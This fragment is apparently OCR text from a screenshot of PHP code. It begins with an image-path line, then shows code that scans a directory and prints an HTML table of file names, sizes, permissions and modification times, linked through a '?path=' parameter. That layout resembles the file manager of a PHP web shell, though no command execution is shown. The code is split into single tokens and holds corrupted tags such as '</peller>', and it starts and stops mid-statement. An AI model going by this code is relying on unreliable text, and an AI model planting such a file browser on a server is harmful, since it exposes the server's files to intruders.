
</font><br/>
';

}

}

}

echo '
</center>
';

$scandir = scandir($path);

echo '
<div id=
"content"
><table width=
"700"
 b
order=
"0"
 cellpadding=
"3"
 cellspacing=
"1"
 al
ign=
"center"
>

<tr 
class
="
first
">

<
td
><
center
>
Name
</
peller
></
center
></
td
>

<
td
><
center
>
Size
</
peller
></
center
></
td
>

<
td
><
center
>
Permission
</
peller
></
center
></
td
>

<
td
><
center
>
Modify
</
peller
></
center
></
td
>

</
tr
>';

foreach
($
scandir
as
 $
dir
)
if
(!is_dir(
$path
.
'/'
.
$dir
) || 
$dir
 == 
'.'
 || 
$dir
 == 
'..'
) 
continue
echo
'<tr>

<td><a href="?path='
.
$path
.
'/'
.
$dir
.
'">'
.
$di
r
.
'</a></td>

<td><center>--</center></td>

<td><center>'